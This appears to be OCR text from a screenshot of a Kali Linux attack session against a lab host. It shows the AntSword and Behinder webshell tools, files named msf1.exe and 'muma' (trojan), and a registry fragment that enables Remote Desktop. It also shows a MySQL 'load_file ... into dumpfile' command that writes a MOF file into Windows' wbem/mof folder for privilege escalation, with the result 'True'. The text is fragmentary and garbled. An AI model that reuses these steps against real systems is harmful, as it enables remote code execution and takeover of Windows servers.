 中国蚁剑
kali@kali: ~/Desktop/To...
fDenyTSConnections /t REG_DWORD /d 0
01:14 上午
回收站
XXEinjector
mar.ex
文件系统
Vailyn
MS17-017
e
主文件夹
CNVD-2020-
10487-Tom...
Tools
TIDoS-
Framework
Behinder
msf1.exe
muma
nullevt1.mof
反序列化
mot.exe
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/Desktop]
└─$ cd T
cd: 没有那个文件或目录: T
┌──(kali㉿kali)-[~/Desktop]
└─$ cd Tools
┌──(kali㉿kali)-[~/Desktop/To
└─$ ls
Antsword Behinder
┌──(kali㉿kali)-[~/Desktop/To
└─$ cd Antsword/AntSword
┌──(kali㉿kali)-[~/Desktop/To
└─$ ./AntSword
(AntSword:2124): Gdk-WARNING
(AntSword:2124): Gdk-WARNING
中国蚁剑
AntSword 编辑 窗口 调试
172.16.12.2 172.16.12.2 172.16.12.2 172.16.12.2
配置列表
添加 编辑 删除 检测
mysqli://root@localhost:3306
information_schema
mysql
performance_schema
test
执行SQL
执行 清空 书签
1 select load_file("c:/phpstudy/www/nullevt1.mof") into dumpfile "c:/windows/system32
/wbem/mof/test.mof"
执行结果
导出
Status
True